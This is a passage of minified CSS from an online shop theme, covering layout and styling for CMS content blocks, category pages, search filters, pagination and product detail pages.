Ubuntu,Arial,sans-serif}}#cms #content-wrapper h3{font:700 20px/30px Ubuntu,Arial,sans-serif;border-bottom:none;margin:10px 0 26px;padding:0;color:#333}@media (max-width:575px){#cms #content-wrapper h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h4{font:700 16px/30px Ubuntu,Arial,sans-serif;color:#333;margin:0 0 15px}#cms #content-wrapper h4:after{display:none}@media (max-width:575px){#cms #content-wrapper h4{font:700 14px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .border_bottom{border-bottom:1px solid #bdbdbd;padding:20px 50px 82px;margin-bottom:69px}@media (max-width:575px){#cms #content-wrapper .border_bottom{padding:0 10px 32px;margin-bottom:39px}}#cms #content-wrapper .border_bottom2{border-bottom:1px solid #bdbdbd;padding:0 0 50px;margin-bottom:40px}@media (max-width:575px){#cms #content-wrapper .border_bottom2{padding:0 0 20px;margin-bottom:25px}}#cms #content-wrapper ul{list-style:none}#cms #content-wrapper ul.row{margin-left:0;margin-right:0}#cms #content-wrapper .animateCount li{text-align:center;font:700 56px/45px Ubuntu,Arial,sans-serif;color:#333;padding:6px 15px 0}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li{font:700 46px/35px Ubuntu,Arial,sans-serif}}@media (max-width:575px){#cms #content-wrapper .animateCount li{width:100%}}#cms #content-wrapper .animateCount li h3{margin-top:21px}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li{padding-top:41px}@media (max-width:575px){#cms #content-wrapper .iconBox li{padding-top:20px;width:100%}}#cms #content-wrapper .iconBox li>a{display:block;color:#fff;background:#fe9f38;padding:24px 10px;font:700 18px/34px Ubuntu,Arial,sans-serif;text-transform:uppercase;text-align:center;transition:all .3s linear;cursor:pointer}#cms #content-wrapper .iconBox li>a:before{font-family:FontAwesome;margin-right:5px;line-height:1;display:inline-block;vertical-align:middle}@media (max-width:767px){#cms #content-wrapper .iconBox li>a{padding:15px 8px;font:700 16px/20px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li>a:hover{background:#333}#cms #content-wrapper .list-1{list-style:none}#cms #content-wrapper .list-1 li{padding:4px 0 6px;font-weight:700;color:#4cbb6c;border-top:1px solid #bdbdbd}#cms #content-wrapper .list-1 li:first-child{border:none}#cms #content-wrapper .list-1 li em{font-size:20px;line-height:20px;padding-right:15px;vertical-align:-2px}#cms #content-wrapper .list-2{padding-top:40px}#cms #content-wrapper .list-2.border_bottom{padding:40px 0}#cms #content-wrapper .list-2 li{clear:both;width:100%;overflow:hidden;padding-bottom:30px}#cms #content-wrapper .list-2 li:before{font-size:70px;line-height:148px;width:148px;height:148px;text-align:center;background:#102747;display:block;float:left;border-radius:50%;margin-right:35px;color:#fe9f38;margin-bottom:10px}@media (max-width:575px){#cms #content-wrapper .list-2 li:before{font-size:40px;line-height:100px;width:100px;height:100px}}#cms #content-wrapper .list-3{overflow:hidden;padding:23px 0 15px;border:none;position:relative}#cms #content-wrapper .list-3 li{padding-bottom:20px}#cms #content-wrapper .list-3.countBox{counter-reset:li}#cms #content-wrapper .list-3.countBox li h4:before{display:inline-block;content:counter(li,decimal-leading-zero);counter-increment:li;font-size:36px;line-height:30px;margin-right:15px;font-weight:300;color:#fe9f38}#cms #content-wrapper .list-3.disk{padding-top:31px}#cms #content-wrapper .list-3.disk li h4:before{display:inline-block;content:"";height:14px;width:14px;background:#333;margin-right:20px;border-radius:50%;vertical-align:-1px}#cms #content-wrapper .accordionBox h3{cursor:pointer;display:inline-block}#cms #content-wrapper .accordionBox h3:after{margin-left:5px;content:"\E5CF";display:inline-block;vertical-align:middle;font-family:Material Icons}#cms #content-wrapper .accordionBox h3.active{color:#fe9f38}#cms #content-wrapper .accordionBox h3.active:after{content:"\E5CE"}#cms #content-wrapper .accordionBox h3:hover{color:#fe9f38}#cms #content-wrapper .list-4 li{text-align:center;padding-top:14px}@media (max-width:575px){#cms #content-wrapper .list-4 li{width:100%}}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .list-4 li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-4 li:before{font-size:86px;line-height:1em;color:#fe9f38;margin:0 0 8px;display:inline-block}#cms #content-wrapper .list-4 li p{font-family:Ubuntu,Arial,sans-serif;line-height:1.2}#cms #content-wrapper #testimonials{text-align:center}#cms #content-wrapper #testimonials li{text-transform:uppercase;text-align:center;padding:5px 30px 20px}@media (max-width:575px){#cms #content-wrapper #testimonials li{padding:5px 10px 10px}}#cms #content-wrapper #testimonials li span{font-size:64px;line-height:1em;color:#bdbdbd;margin:0 0 28px;text-align:center}#cms #content-wrapper #testimonials li p{font:700 16px/28px Ubuntu,Arial,sans-serif;margin-bottom:21px;text-transform:none}@media (max-width:575px){#cms #content-wrapper #testimonials li p{font:normal 13px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-check>li>h3{margin-bottom:9px;display:inline-block}#cms #content-wrapper .list-check>li>h3 i{font-size:40px;margin-right:10px;vertical-align:text-bottom}#cms #content-wrapper .list-check>li .list-3{overflow:hidden;padding:0 0 11px 60px;border:none;position:relative}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3{padding:0 0 11px 20px}}#cms #content-wrapper .list-check>li .list-3:after{display:none}#cms #content-wrapper .list-check>li .list-3 li{padding-bottom:0}#cms #content-wrapper .list-check>li .list-3 li h4{margin-bottom:13px}#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-60px;padding-bottom:26px}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-20px}}#cms #content-wrapper .list-check>li .list-3 li.text:before{display:none}#cms #content-wrapper img{margin:4px 0 17px;max-width:100%;height:auto}#cms #content-wrapper #admin-action-cms{background:none repeat 0 0 #f6f6f6;border:1px solid #d2d0d0;padding:10px}#cms #content-wrapper #admin-action-cms p{margin:0}#cms #content-wrapper #admin-action-cms p span{display:block;padding-bottom:10px;font-size:14px;font-weight:700;color:#fe9f38}#cms #content-wrapper #admin-action-cms p .btn{font:700 17px/21px Ubuntu,Arial,sans-serif;border:1px solid;padding:10px 14px;display:inline-block}#cms #content-wrapper #admin-action-cms p .btn.publish_button{color:#333;text-shadow:1px 1px rgba(0,0,0,.2);border-color:#0079b6 #006fa8 #012740;background:#009ad0;background:linear-gradient(180deg,#009ad0 0,#007ab7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#009ad0",endColorstr="#007ab7",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.publish_button:hover{border-color:#01314e #004b74 #0079b6;-webkit-filter:none;filter:none;background:#0084bf}#cms #content-wrapper #admin-action-cms p .btn.lnk_view{color:#bdbdbd;text-shadow:1px 1px #fff;border-color:#cacaca #b7b7b7 #9a9a9a;background:#f7f7f7;background:linear-gradient(180deg,#f7f7f7 0,#ededed);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7",endColorstr="#ededed",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.lnk_view:hover{border-color:#9e9e9e #9e9e9e #c8c8c8;-webkit-filter:none;filter:none;background:#e7e7e7}@media (max-width:767px){#cms #content-wrapper .table.table-bordered>tbody>tr>td,#cms #content-wrapper .table.table-bordered>tbody>tr>th,#cms #content-wrapper .table.table-bordered>tfoot>tr>td,#cms #content-wrapper .table.table-bordered>tfoot>tr>th,#cms #content-wrapper .table.table-bordered thead>tr>td,#cms #content-wrapper .table.table-bordered thead>tr>th{padding:9px 5px 11px 4px}}@media (max-width:575px){#cms.cms-pages-configuration .table{font-size:10px}}#cms .bx-wrapper{margin:0 auto!important}#cms .bx-wrapper .bx-pager-item{max-width:22px;margin-right:8px;margin-left:8px}#cms .bx-wrapper .bx-pager.bx-default-pager a{height:22px;width:22px;line-height:22px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}#cms .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:16px;height:16px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#cms .bx-wrapper .bx-pager.bx-default-pager a.active,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #fff}#cms .bx-wrapper .bx-pager.bx-default-pager a.active:before,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#fe9f38}#products{color:#bdbdbd}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:25px}#products .up .btn-secondary,#products .up .btn-tertiary{color:#bdbdbd;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:55px;background:url([data-uri]) repeat-x 0 0 #f6f7f9;position:relative;overflow:hidden;padding:5% 6%;box-shadow:none;border-bottom:none}@media (min-width:768px){.block-category .content{width:46%}}@media (max-width:767px){.block-category .category-cover{top:0!important;margin-bottom:20px;padding:20px}.block-category .category-cover img{max-width:100%;height:auto}}@media (min-width:768px){.block-category .category-cover{position:absolute;left:50%;top:-100px!important;width:49%;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}}.block-category .unvisible{display:none}.block-category .lnk_more{display:inline-block;color:#102747;font-weight:400;text-decoration:none;text-transform:uppercase}.block-category .lnk_more:before{content:"["}.block-category .lnk_more:after{content:"]"}.block-category .lnk_more:hover{color:#fe9f38}.block-category .category-name{font:500 70px/90px Ubuntu,sans-serif;color:#fe9f38;margin-bottom:20px;display:inline-block;text-transform:uppercase}@media (max-width:767px){.block-category .category-name{font-size:28px;line-height:32px}}.block-category #category-description{margin-top:10px}@media (min-width:1200px){.block-category>.row{margin-left:-20px;margin-right:-20px}.block-category>.row .left{padding-left:20px;padding-right:20px}}@media (max-width:1199px){.block-category .category-cover #category-description{display:none}}#subcategories{margin-top:-55px;margin-bottom:55px}#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 19.99%;flex:0 0 19.99%;max-width:12.5%}@media (max-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:900px) and (min-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 24.99%;flex:0 0 24.99%;max-width:24.99%}}#subcategories ul{margin:0;font-size:0;line-height:0;text-align:center}#subcategories ul li{padding:0;position:relative;display:inline-block;transition:opacity .3s ease;overflow:hidden}#subcategories ul li>span{display:block;padding-top:50%;padding-bottom:50%}#subcategories ul li:before{content:"";display:block;position:absolute;left:0;bottom:0;border-bottom:1px solid #d2dae3;width:100%;z-index:0}#subcategories ul li:after{content:"";display:block;position:absolute;right:0;top:0;border-right:1px solid #d2dae3;height:100%;z-index:0}#subcategories ul li .category-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#subcategories ul li .category-indent{width:100%;height:100%;display:block;position:relative;z-index:5}#subcategories ul li .category-indent>a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}@media (min-width:768px){#subcategories ul li .category-indent:hover h5{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}#subcategories ul li .category-indent:hover .subcategory-image:before{background:#fff;width:110%;height:110%}#subcategories ul li .category-indent:hover .subcategory-image img{-webkit-transform:scale(.8) rotate(-20deg);transform:scale(.8) rotate(-20deg)}#subcategories ul li .category-indent:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#subcategories ul li .category-indent__mod{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#subcategories ul li .category-indent__mod .subcategory-image{display:inline-block;position:relative;max-width:60%;padding:5%}#subcategories ul li .category-indent__mod .subcategory-image:before{content:"";display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:50%;height:50%;transition:all .3s ease;border-radius:100%}#subcategories ul li .category-indent__mod .subcategory-image img{transition:all .3s ease}#subcategories ul li .category-indent__mod h5{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent__mod h5 a{color:#fe9f38}#subcategories ul li .category-indent__mod h5 a:hover{color:#333}@media (min-width:768px) and (max-width:991px){#subcategories ul li .category-indent__mod h5{font-size:15px;font-size:1.2vw}}@media (max-width:767px){#subcategories ul li .category-indent__mod h5{display:block;font-size:11px}}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-selection #grid,.products-selection #list{cursor:pointer}.products-selection #grid.active,.products-selection #grid:not(.active):hover,.products-selection #list.active,.products-selection #list:not(.active):hover{color:#fe9f38}.products-selection #list{font-size:35px}.products-selection #grid{font-size:43px;line-height:45px}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:0;margin-left:10px;text-align:right;font-size:12px}@media (min-width:1200px){.products-selection .sort-by{font-size:14px}}.products-selection h1{padding-top:20px}.products-sort-order{color:#bdbdbd}.products-sort-order .select-title{background:#edeeee;display:inline-block;color:#333;padding:8px 5px 6px;cursor:pointer;font-size:12px;border:.065rem solid #edeeee;max-width:145px}@media (min-width:1200px){.products-sort-order .select-title{min-width:150px;font-size:14px;padding:8px 13px 6px;max-width:160px}}.products-sort-order .select-list{display:block;color:#333;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;width:160px;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}@media (min-width:1200px){.products-sort-order .dropdown-menu{width:104px}}.products-sort-order .dropdown-menu a{font-size:12px}#search_filters,#search_filters_brands,#search_filters_suppliers{border:3px solid #f6f6f6;box-shadow:none;margin-bottom:25px;padding:25px 22px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#bdbdbd}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;margin:0 -15px;font-size:12px;font-style:italic}.pagination>div{padding:10px 15px}.pagination .page-list{margin-bottom:0}.pagination .page-list li{display:inline}.pagination a{color:#bdbdbd;font-weight:400;font-style:italic}.pagination .previous{float:left;margin-right:10px;text-decoration:underline;color:#fe9f38}.pagination .previous.disabled{text-decoration:none;color:#f7f7f9}.pagination .previous:hover{text-wrap:normal}.pagination .next{float:right;margin-left:10px;text-decoration:underline;color:#fe9f38}.pagination .next.disabled{text-decoration:none;color:#f7f7f9}.pagination .next:hover{text-wrap:normal}.pagination .disabled{color:#f7f7f9}.pagination .current a{color:#fe9f38;text-decoration:none}.facet-dropdown{color:#bdbdbd;padding-left:0;padding-right:0;background:#edeeee;border:3px solid transparent;box-sizing:border-box}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #fe9f38;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;min-width:120px;color:#333;background:#edeeee;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #edeeee}#search_filters,#search_filters_brands,#search_filters_suppliers{margin-bottom:20px;background:#fff;padding:39px 22px}#search_filters .color,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_brands .color,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_suppliers .color,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture){position:relative;width:28px;height:28px;border-radius:50%;display:inline-block;margin:3px;cursor:pointer;background-size:contain;border:1px solid #d2dae3;z-index:5;background-clip:padding-box;margin-left:0;margin-top:0;outline:none;text-align:center}#search_filters .color:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_brands .color:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_suppliers .color:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):after{content:"";display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:34px;height:34px;border-radius:50%;border:5px solid #fff;transition:.3s;opacity:0;z-index:1;box-shadow:0 0 10px rgba(0,0,0,.2)}#search_filters .color:active,#search_filters .color:focus,#search_filters .color:hover,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_brands .color:active,#search_filters_brands .color:focus,#search_filters_brands .color:hover,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_suppliers .color:active,#search_filters_suppliers .color:focus,#search_filters_suppliers .color:hover,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover{outline:none;border:1px solid #d2dae3}#search_filters .color:active:after,#search_filters .color:focus:after,#search_filters .color:hover:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_brands .color:active:after,#search_filters_brands .color:focus:after,#search_filters_brands .color:hover:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_suppliers .color:active:after,#search_filters_suppliers .color:focus:after,#search_filters_suppliers .color:hover:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after{opacity:1}#search_filters .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture){border:1px solid #d2dae3}#search_filters .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture):after{opacity:1}#search_filters .custom-checkbox input[type=checkbox]:checked+span,#search_filters_brands .custom-checkbox input[type=checkbox]:checked+span,#search_filters_suppliers .custom-checkbox input[type=checkbox]:checked+span{background:#fe9f38;border-color:#fe9f38}#search_filters .clear-all-wrapper,#search_filters_brands .clear-all-wrapper,#search_filters_suppliers .clear-all-wrapper{margin-bottom:20px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{border-top:1px solid #f6f6f6;padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{font-size:18px;color:#333;font-family:Ubuntu,Arial,sans-serif}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:12px;color:#333;display:inline-block;font-size:.9375rem;font-style:italic}@media (min-width:768px) and (max-width:1199px){#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:12px}}#search_filters .facet>ul,#search_filters_brands .facet>ul,#search_filters_suppliers .facet>ul{margin-bottom:20px}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:8px}.active_filters{background:#102747;padding:.625rem 1.875rem 0;margin-bottom:20px}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:700;color:#fff}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:15px;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#333;opacity:1;margin-left:8px;font-size:0;margin-top:4px}.active_filters .filter-block .close:before{font-size:12px}.active_filters .filter-block .close:hover{color:#102747}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li:not([data-depth="0"]){padding-left:8px}.block-categories .category-sub-menu li:not([data-depth="0"]):before{content:"-";margin-right:8px}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#fe9f38}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#fe9f38}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#333}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:17px 10px 18px}@media (max-width:767px){#category{width:100%}#category .products-selection .filter-button{text-align:center;z-index:999;width:50px}#category .products-selection .filter-button button{font-size:0;padding:0;width:50px;height:50px;line-height:50px}#category .products-selection .filter-button button:before{font-family:Material Icons;content:"\E152";display:inline-block;font-weight:400;font-style:normal;font-size:16px;display:block}#category #search_filters_wrapper{padding:30px 10px}#category #search_filter_controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}#category #search_filter_controls button{margin:0 10px}#category #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #search_filters .facet{max-height:500px;overflow-y:auto;padding-top:0;border-bottom:1px solid #f6f6f6}#category #search_filters .facet .title{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#category #search_filters .facet .title.collapsed .collapse-icons .remove{display:none}#category #search_filters .facet .title.collapsed .collapse-icons .add{display:block}#category #search_filters .facet .title:not(.collapsed)[aria-expanded=true]+.collapse.in{display:block!important;height:auto!important}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .remove{display:none}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .add{display:block}#category #search_filters .facet .h6{margin-bottom:0;padding:15px;display:inline-block;vertical-align:middle;font-size:14px}#category #search_filters .facet .navbar-toggler{display:inline-block;vertical-align:middle;padding:10px}#category #search_filters .facet .collapse{display:none}#category #search_filters .facet .collapse.show{display:block}#category #search_filters .facet .facet-label a{margin-top:0;font-style:italic;font-size:12px}#category #search_filters .facet ul{margin-bottom:0}#category #search_filters .facet ul li{border-top:1px solid #d2dae3;padding:10px}#category #content-wrapper{width:100%}.sort-by-row #list{margin-right:30px}.products-selection h1{padding-top:0;text-align:center;margin-bottom:25px}.products-selection .showing{padding-top:25px}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){#category .products-selection .filter-button{padding-left:0;position:fixed;top:auto;left:0;right:0;bottom:0;width:100%}#category .products-selection .filter-button>button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;;width:100%;font-size:12px}#category .products-selection .filter-button>button:before{position:static;margin-right:10px;font-size:30px}#category .footer-container .footer-bottom.full-width .bottom-footer{padding-bottom:65px}#category #search_filters_wrapper{position:fixed;padding-top:50px;top:0;bottom:0;left:0;right:0;z-index:999;background:#fff}#category #search_filters_wrapper #search_filters{max-height:400px;overflow-y:auto}}#category #wrapper{padding-top:0}.layout-both-columns.page-category #content-wrapper{padding-left:0;padding-right:0}#product #wrapper{padding-top:0}#product .primary-block{background:url([data-uri]) repeat-x 0 0 #f6f7f9;padding:30px 0}#product .primary-block .product-flags{font-size:14px;line-height:17px;text-transform:uppercase;color:#fff;margin:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#product .primary-block .product-flags li{-webkit-transform-origin:center;transform-origin:center;margin-right:10px;margin-top:10px}#product .primary-block .product-flags li span{padding:4px 10px;white-space:nowrap;line-height:20px;display:inline-block;position:relative;letter-spacing:.06em}#product .primary-block .product-flags li span:after{content:"";width:0;height:0;border-style:solid;border-width:28px 15px 0 0;position:absolute;right:-15px;top:0}#product .primary-block .product-flags li.discount span{background:#ff4c4c}#product .primary-block .product-flags li.discount span:after{border-color:#ff4c4c transparent transparent}#product .primary-block .product-flags li.new span{background:#f39d72}#product .primary-block .product-flags li.new span:after{border-color:#f39d72 transparent transparent}#product .primary-block .product-flags li.on-sale span{background:#fe9f38}#product .primary-block .product-flags li.on-sale span:after{border-color:#fe9f38 transparent transparent}#product .primary-block .product-flags li.online-only span{background:#ff9a52}#product .primary-block .product-flags li.online-only span:after{border-color:#ff9a52 transparent transparent}#product .primary-block .product-flags li.pack span{background:#333}#product .primary-block .product-flags li.pack span:after{border-color:#333 transparent transparent}@media (min-width:768px){#product .primary-block{padding-top:80px}}#product section>h2,#product section>h3,#product section>h3.h5{text-align:center;text-transform:uppercase;color:#102747;font:500 20px/30px Ubuntu,Arial,sans-serif}#product .product_left,#product .product_right{padding-left:15px;padding-right:15px}@media (min-width:1200px){#product .product_left,#product .product_right{padding-left:50px;padding-right:50px}}#product #content{position:relative;margin:0 auto}#product .product_right .h1,#product .product_right h1{color:#102747;font-size:26px;line-height:32px;font-weight:500;text-transform:uppercase;padding-bottom:14px;margin-top:.625rem}#product .product_right .price{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38;margin-right:6px}#product .product_right .buttons_bottom_block{margin-top:20px}#product #block-reassurance{background:#f5f5f5}#product .js-qv-mask.mask .thumb{background:#f5f5f5;border:1px solid #f5f5f5}#product .js-qv-mask.mask .thumb.selected,#product .js-qv-mask.mask .thumb:hover{border:1px solid #fe9f38}#product .js-qv-product-cover{background:transparent}@media (max-width:1200px){#product .js-product-images-modal .modal-dialog{max-width:700px}#product .js-product-images-modal .modal-dialog .modal-body{margin-left:0}#product .js-product-images-modal .modal-dialog .modal-body figure{width:80%}#product .js-product-images-modal .modal-dialog .modal-body figure .js-modal-product-cover{width:100%;height:auto}#product .js-product-images-modal .modal-dialog .modal-body #thumbnails{width:20%}}.product-price.h5{color:#333;display:inline-block}#product-description-short{color:#333}.product-information{margin-top:1.875rem;font-size:16px;color:#7587a1}.product-information .manufacturer-logo{height:35px}.input-color{position:absolute;opacity:0;cursor:pointer;height:40px;width:40px;margin-right:2px}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:2px .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:100%;margin-bottom:4px;display:block}.product-actions .add-to-cart{min-height:50px;line-height:inherit;min-width:174px}@media (min-width:768px){.product-actions .add-to-cart{margin-left:8px}}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity #quantity_wanted{color:#333;background-color:#fff;height:48px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-quantity .add,.product-quantity .qty{display:inline-block;vertical-align:middle}.product-quantity 